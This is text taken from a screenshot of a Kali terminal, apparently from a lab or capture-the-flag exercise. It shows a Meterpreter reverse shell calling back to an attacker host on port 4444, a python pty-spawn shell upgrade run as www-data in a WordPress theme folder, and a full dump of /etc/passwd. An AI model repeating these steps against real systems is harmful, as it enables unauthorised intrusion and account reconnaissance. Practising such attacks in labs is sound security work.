 Applications Places Terminal Wed 22:06
root@kali: ~/Desktop
File Edit View Search Terminal Help
[*] Sending stage (37543 bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$